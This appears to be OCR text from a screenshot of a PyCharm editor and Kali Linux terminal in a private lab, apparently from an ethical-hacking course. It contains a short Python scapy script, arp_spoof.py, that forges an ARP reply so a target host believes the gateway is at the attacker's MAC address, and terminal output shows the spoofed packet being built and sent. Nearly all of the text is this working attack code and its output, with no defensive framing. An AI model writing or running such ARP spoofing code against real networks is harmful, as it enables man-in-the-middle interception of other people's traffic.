 AS arp_spoof Version control Current File
Project
arp_spoof.py
arp_spoof ~/PycharmProjects/arp_spoof
1 #!/usr/bin/env python
1 3
import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="192.168.10.143",hwdst="00:0c:29:e1:b7:70",psrc="192.168.10.2")
scapy.send(packet)
root@kali: ~/PycharmProjects/arp_spoof
root@kali: /opt/pycharm-com...
root@kali: ~/PycharmProjects/...
root@kali: ~/PycharmProjects/...
root@kali: ~/PycharmProjects/arp_spoof 79x22
Hello arp_spoof hello mac_changer network_scanner
root@kali:~/PycharmProjects# cd arp_spoof/
root@kali:~/PycharmProjects/arp_spoof# ls
arp_spoof.py
root@kali:~/PycharmProjects/arp_spoof# python arp_spoof.py
###[ ARP ]###
hwtype = Ethernet (10Mb)
ptype = IPv4
hwlen = None
plen = None
op = is-at
hwsrc = 00:0c:29:39:3b:59
psrc = 192.168.10.2
hwdst = 00:0c:29:e1:b7:70
pdst = 192.168.10.143
None
ARP is at 00:0c:29:39:3b:59 says 192.168.10.2
root@kali:~/PycharmProjects/arp_spoof# python arp_spoof.py
.
Sent 1 packets.
root@kali:~/PycharmProjects/arp_spoof#
arp_spoof > arp_spoof.py
6:19 LF UTF-8 4 spaces Python 3.12 (arp_spoof)